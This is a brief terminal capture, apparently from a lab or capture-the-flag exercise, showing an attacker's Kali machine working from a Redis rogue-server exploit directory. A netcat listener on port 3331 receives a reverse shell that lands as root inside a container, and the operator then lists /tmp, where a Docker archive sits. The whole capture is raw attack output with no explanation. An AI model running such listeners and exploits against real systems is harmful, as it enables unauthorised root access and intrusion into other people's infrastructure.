 ┌──(kali㉿kali)-[~/Desktop/redis-rogue-server-1-master]
└─$ nc -lvnp 3331
listening on [any] 3331 ...
connect to [192.168.86.218] from (UNKNOWN) [192.168.86.140] 41372
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@health-check-deployment-fbc7964bc-bcgpv:/# cd /tmp
cd /tmp
root@health-check-deployment-fbc7964bc-bcgpv:/tmp# ls
ls
docker-19.03.9.tgz
root@health-check-deployment-fbc7964bc-bcgpv:/tmp#